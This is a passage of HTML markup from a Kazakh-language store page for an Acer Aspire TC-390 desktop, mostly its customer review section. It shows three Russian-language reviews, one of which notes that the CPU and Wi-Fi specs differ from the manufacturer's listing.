data-image="acer_aspire_tc_390_lifestyle_3"> </picture></p> </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/kz/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1.jpg"
        data-id="293"
        data-classid="66"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/kz/Comments/Comments?goodId=293&amp;classId=66&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Сатып алушылардың пікірлері 
                    <span class="product__page-block-header-count">3</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-left">
    <h3 class="product__reviews-block-item-header">
        <img width="32" height="32" style="margin-top: -7px;" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg" />
        Сатып алушылар не туралы жазады
        <img width="36" height="20" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg" />
    </h3>
    <div class="product__reviews-rounded-box">
       Сатып алушылар тауардың бағасын, қуатын және дизайнын артықшылық ретінде атап өтеді.
    </div>
</div>



<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">

            <div class="product__reviews-block-overall-rating-items">

                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Сыртқы түрі</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциялығы</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Сенімділік</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star">
                                    </use>
                                </svg>

                        </div>
                    </div>

            </div>

            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">4.0</div>
                <div class="product__reviews-block-overall-rating-text">3 пікірлер</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сұрыптау</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Баға бойынша көрсету</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/kz/Comments/Comments?goodId=293&amp;classId=66&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Two&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    2 (1)
                </a>
                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/kz/Comments/Comments?goodId=293&amp;classId=66&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (2)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Пікір қалдыру</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="431371">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                вадим
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">2.3</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Внешний вид
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Надежность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-no-red"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынылмайды</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                06.12.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">купил, думал будет хотя бы, кс2 тянуть но нет 60 фпс на высоких и в разрешение 4;4&#xA;не советую покупать вообще</div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Артықшылықтары:</div>
                        <div class="product__reviews-comments-item-info-text">нету</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Кемшіліктері:</div>
                        <div class="product__reviews-comments-item-info-text">слишком</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=431371&amp;goodId=293&amp;classId=66"
               data-replyid="431371">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="431371">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="431371">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxDxAsgEe5QKhf1SZ0smEaEyBSV60ObtqZoSK_9CY_JX6No2QSuVkXFuwtqTNOZ_ZQSg2pmz8rFnPgej5d0huJvRrgE4Ef6d2y_dQNsbbAyjxbtm-5PhLhyFDfSqAYE6Ew" />

        <input id="ParentId" name="ParentId" type="hidden" value="431371" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="293" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="66" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="399452">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                 
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Внешний вид
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Надежность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                06.07.2023
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Купил этот компьютер несколько недель назад и он прекрасно работает. Устройство имеет достаточную мощность, чтобы выполнять все задачи, которые я ему задаю. Он быстро запускается и загружает программы. Компьютер также имеет большой объем памяти, который позволяет мне хранить все необходимые файлы для работы и развлечений.</div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Артықшылықтары:</div>
                        <div class="product__reviews-comments-item-info-text">Мощность цена дизайн </div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Кемшіліктері:</div>
                        <div class="product__reviews-comments-item-info-text">Нет</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=399452&amp;goodId=293&amp;classId=66"
               data-replyid="399452">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="399452">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="399452">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxDxAsgEe5QKhf1SZ0smEaEyBSV60ObtqZoSK_9CY_JX6No2QSuVkXFuwtqTNOZ_ZQSg2pmz8rFnPgej5d0huJvRrgE4Ef6d2y_dQNsbbAyjxbtm-5PhLhyFDfSqAYE6Ew" />

        <input id="ParentId" name="ParentId" type="hidden" value="399452" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="293" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="66" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="377186">

    <div class="badge-container">
            <span class="cart__products-item-label-most-useful">Ең пайдалы пікір</span>

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Руслан
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Внешний вид
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Надежность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                17.01.2022
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Приобретенный системник проверял на сайте производителя. Название модели соответствует. А вот характеристики заявленные в магазине не соответствуют по факту и в описании на сайте производителя. А именно модуль WI-FI не предусмотрен данной моделью, также ЦП не I3-10100,  а I3-10105.</div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Артықшылықтары:</div>
                        <div class="product__reviews-comments-item-info-text">Думаю отличный системник для своих денег. За эту цену можно было собрать чуть получше, но для меня этого достаточно</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Кемшіліктері:</div>
                        <div class="product__reviews-comments-item-info-text">Материнская плата нестандартная. 1 планка ОЗУ. Чтобы поменять жесткий диск на SSD не достаточно снять боковую крышку, надо дополнительно снимать панель на которой крепится жесткий.</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=377186&amp;goodId=293&amp;classId=66"
               data-replyid="377186">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="377186">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>14</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="377186">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxDxAsgEe5QKhf1SZ0smEaEyBSV60ObtqZoSK_9CY_JX6No2QSuVkXFuwtqTNOZ_ZQSg2pmz8rFnPgej5d0huJvRrgE4Ef6d2y_dQNsbbAyjxbtm-5PhLhyFDfSqAYE6Ew" />

        <input id="ParentId" name="ParentId" type="hidden" value="377186" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="293" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="66" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
